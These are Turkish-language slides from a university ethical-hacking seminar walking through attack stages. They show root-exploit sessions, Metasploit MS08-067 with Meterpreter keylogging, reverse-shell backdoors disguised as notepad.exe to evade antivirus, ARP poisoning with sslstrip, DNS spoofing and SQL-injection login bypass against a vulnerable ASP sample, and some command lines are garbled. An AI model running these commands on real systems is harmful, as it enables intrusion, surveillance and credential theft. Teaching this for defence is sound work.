### Bilgi Güvenliği Semineri

#### *Kadir Has Universitesi Mühendislik Günleri '10 Etkinliği Bilgi Güvenliği Semineri*

#### *Ozan UÇAR Certified Ethical Hacker mail@ozanucar.com*

### Hacking Kültürü Hakkında

#### *Bilgisayar yeraltı dünyası bir aynalı salondur. Gerçekler bükülür, doğrular küçülür.* Sıfıra Doğru

# **Bilişim Güvenliği**

- Bilişim ürünleri/cihazları ile bu cihazlarda işlenmekte olan verilerin gizliliğini, bütünlüğünü ve sürekliliğini korumayı amaçlayan bir alandır.
- Bilişim Güvenliğinin temel amaçları
	- Veri Bütünlüğünün Korunması
	- Erişim Denetimi
	- Mahremiyet ve Gizliliğin Korunması
	- Sistem Devamlılığının Sağlanması

## Bir Saldırının Anatomisi

#### **1)Keşif ( Footprinting )**

Hedef hakkında bilgi toplama aşamasıdır.

#### **2)Tarama(Scanning)**

-Aktif sistemler, Servisler vb bilgiler toplanır. Güvenlik açığı aranır.

#### **3)Girişi Sağlamak**

Saldırı gerçekleştirilir. Sistem kırılır.

#### **4)Erişimi Devam Ettirmek**

-Saldırgan içeride kalmak için rootkit, truya atı gibi yazılımlar kurar.

#### **5)İzleri temizlemek**

## Keşif Aşaması

- Bu aşamada saldırgan hedef sistem hakkında bilgi toplamaya çalışır.
- Hedef Web Sayfası, Whois kayıtları, Arama motorları, e-posta listeleri, sosyal ağlar vb kaynaklardan bilgi toplanır.
	- Hedef sisteme ait alan adları
	- IP adres aralığı
	- Çalışmakta olan aktif sistemler
	- Bu sistemler çalışan işletim sistemleri, servisler yama seviyeleri

www.cehturkiye.com

ragnat

#### Tarama Aşaması

- Bu aşamada hedefin varlıklarını belirlemek için kullanılan tarama yöntemleri.
- Nmap ile port tarama.
	- -sT : Connect Scan nmap -sT 192.168.1.1
	- -sS : SYN Scan 192 -sT 192.168.1.1
	- - sU : UDP Scan nmap sT 192.168.1.1
- Nmap ile çalışan servislerin tespiti.
	- nmap  $-A$  192.168.1.33
- Nmap ile işletim sistemi tespiti.
	- nmap  $-O$  192.168.1.1

#### Sisteme Sızmak

- Saldırgan bundan önceki adımlarda topladığı bilgilere dayanarak hedef sistemi kırmaya çalışacaktır.
- Ara Bellek istismarı (Buffer Overflow)
	- Linux Kernel 2.6.18 root exploit
	- FreeBSD 8 root exploit
	- Microsoft Windows Xp SP3 / Server 2003 SP2 "MS08-67"

#### • Yerel Ağ Saldırıları

- Sniffing
- ARP Poisoning
- SSL Trafiğinde araya girme

#### Sisteme Sızmak – Linux root exploit

```
|user@debian:~$ uname -a
```

```
Linux debian 2.6.18-5-686 #1 SMP Fri Jun 1 00:47:00 UTC 2007 i686
  GNU/Linux
```

```
user@debian:~$ id
```

```
uid=1002(user) gid=1002(user) gruplar=1002(user)
```

```
user@debian:~$ ls -la 2.6.18-exploit
```

```
-rwxr-xr-x 1 user user 6819 2010-04-09 22:08 2.6.18-exploit
```

```
user@debian:~$ ./2.6.18-exploit
```

```
lsh-3.1# id
```

```
uid=0(root) gid=0(root) gruplar=1002(user)
```
#### Sisteme Sızmak – FreeBSD root exploit

\$ uname -a

FreeBSD pentester.cehturkiye.com 8.0-RELEASE FreeBSD 8.0-RELEASE #0: Sat Nov 21 15:48:17 UTC 2009 root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386 \$ id

uid=1002(ozanus) gid=1002(ozanus) groups=1002(ozanus)

\$ ./w00t.sh

w00t.sh FreeBSD local r00t zeroday

by Kingcope

November 2009

# id

uid=1002(ozanus) gid=1002(ozanus) euid=0(root) groups=1002(ozanus)

#### Sisteme Sızmak - MS08-067

• Ara Bellek istismarı (Remote Exploit)

Exploit Kullanimi ; use windows/smb/ms08\_067\_netapi

Payload Seçimi; set PAYLOAD windows/meterpreter/reverse\_tcp

Klavye girişlerini yakalamak ; migrate explorer.exe keyscan\_start keyscan\_dump keyscan\_stop

#### Sisteme Sızmak - Meterpreter

Ekran Görüntüsü almak ; use espia screenshot /tmp/lol.bmp

Hedef sistemten Sesi almak ; run soundrecort 20

Uzak masaüstü bağlantısı kurmak ; run getgui -n 5657 -u zuzu -p 123

Host/Dns ayarlarını değiştirmek ; run hostsedit -e 192.168.5.202, hotmail.com

## Erişimi Devam Ettirmek

#### Backdoor / Trojan oluşturma

msfpayload windows/shell/reverse\_tcp LHOST=10.0.0.202 LPORT=443 X > backdoor.exe

msfpayload windows/shell/reverse\_tcp LHOST=10.0.0.202 LPORT=443  $R$  | msfencode -x notepad.exe -t exe  $-e$  x86/shikata ga nai -c 10 -o notepad2.exe

Dinleme modu geçmek için; msfcli exploit/multi/handler PAYLOAD=windows/shell/reverse\_tcp LHOST=10.0.0.202 LPORT=443 E

#### virustotal.com tarama sonucu ?

Sonuç: 2/42 (4.76%) 42 güncel antivirüsten sadece 2 tanesi zararlı yazılım olduğunu tespit edebildi.



3. Her iki bilgisayar arasında iletişim başlar.









### SSL Trafiğinde Araya girme

- IP Forward Aktif Edilir; echo 1 > /proc/sys/net/ipv4/ip\_forward
- Kurbanın arp tablosu zehirlenir; arpspoof -i eth0 -t 10.0.0.100 10.0.0.2
- Iptable kullanılarak 80 den gelen istekler herhangi bir porta yönlendirilir;

iptables -t nat -A PREROUTING -p tcp --destination-port 80 - REDIRECT -- to-ports 10000

• SSLStript Başlatılır ; python sslstrip.py -w gizli -a -l 10000 -f

Örnek ; gmail.com – garanti.com.tr paypal.com

## DNS Spoof

• Saldırganın yerel ağdaki DNS isteklerini izleyerek bu isteklere sahte cevaplar vermesine dayanır.

enturkive.com

- Saldırgan bir DNS çözümleme işlemine müdahale ederek, kullanıcıları farklı sistemlere yönlendirebilir.
- Saldırgan, swithcli ağlarda ARP<sup>4</sup> Zehirlemesi ile varsayılan ağ geçidini ele geçirmelidir.

## DNS Çözümleme



- 1. CEH Türkiye sitesi için alan adı sorgusu yapılır
- 2. Ön tanımlı DNS sunucusu alan adını çözümler ve IP adresini döndürür.
- 3. IP adresine bağlantı yapılarak CEH Türkiye sitesine ulaşılır.



3. Kurban saldırganın verdiği adresteki sahte siteye bağlanır.

## Web Saldırıları

- Son zamanlarda saldırganlar doğrudan web uygulamalarındaki zayıflıkları hedef almaktadırlar.
- Zayıf bir web uygulaması nedeniyle uygulamanın çalıştığı web sunucusu kırılabilir veya bu uygulamayı kullanan ziyaretçilere saldırı düzenlenebilir.
- Web Saldırıları
	- SQL Sokuşturma (SQL Injection)
	- Betik Sokuşturma (XSS)
	- Dosya Ekleme (RFI / LFI)
	- Parametre Manipülasyonu
	- Dizin Atlama

## SQL Sokuşturma (SQL Injection)

- SQL Enjeksiyonu girdi doğrulama işlemleri yapmayan Web Uygulamalarında meydana gelen bir saldırıdır.
- Saldırgan, web uygulamasına gönderilen parametreleri değiştirerek farklı SQL ifadelerinin çalıştırılmasını sağlayabilir.

#### • Saldırgan;

- Giriş (Login) işlemlerini atlatabilir.
- Veritabanından kayıt okuyabilir.
- Veritabanından kayıt güncelleyebilir.
- Veritabanından kayıt silebilir.

## Giriş Atlatma

• Girdi doğrulama yapılmayan uygulamalarda saldırgan kullanıcı adı ve parola alanlarına SQL ifadeleri yazarak kullanıcı doğrulama işlemlerini | atlatabilir.<br>|k adi = Request Form("k adi")

k parola= Request Form("k parola")

sql="SELECT k id FROM kullanici WHERE k adi=""&k adi&"" AND k parola=""&k parola&"""|  $\left| \text{set} \right|$  rs = Conn.execute(sql)

```
If NOT rs.EOF then
    Response Write ("Hos Geldiniz!")
Else
    Response Write ("Hatalı Giriş!")
```
End If **CEH Türkiye** 



#### www.cehturkiye.com

## Giriş Atlatma

• SQL Sorgumuz aşağıdaki gibi olsun…

SELECT..WHERE k\_id='**k\_parola**' AND k\_parola='**k\_id**'

• Kullanıcı adı **admin** ve parola **123** olduğunda yukarıdaki sorguyu inceleyelim.

SELECT..WHERE k\_id='**admin**' AND k\_parola='**123**'

• Saldırgan kullanıcı adı ve parola alanlarına **' or ''='** yazdığında ne oluyor?

SELECT..WHERE k\_id='**' or ''='**' AND k\_parola='**' or ''='**'

$$
\bullet
$$
 **or**  $" =$  **or**  $" =$ 

